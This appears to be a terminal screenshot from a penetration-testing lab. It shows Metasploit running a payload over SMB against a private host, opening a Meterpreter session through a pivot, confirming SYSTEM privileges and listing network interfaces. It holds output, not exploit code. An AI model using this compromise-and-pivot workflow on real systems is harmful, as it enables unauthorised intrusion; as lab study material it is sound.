 tmux attach -t 0
⌥⌘1
./teamserver (java) ⌘1 tmux (tmux) ⌘2 ..stack靶机记录 (-zsh) ⌘3 ..hains-ng-4.16 (-zsh) ⌘4 ~ (-zsh) ⌘5 +
[*] 192.168.93.10:445 - Executing the payload...
[+] 192.168.93.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.10:4444
[*] Sending stage (175686 bytes) to 192.168.93.10
[*] Meterpreter session 6 opened (192.168.93.100:34341 -> 192.168.93.10:4444 via session 2) at 2023-11-11 20:54:15 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 12
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:1f:54:d2
MTU          : 1500
IPv4 Address : 192.168.93.10
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::1fa:2f8:97ac:1160
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 14
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:5d0a
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >
[0] 0:ruby*Z "Drblackmbp.local" 20:54 11-11-23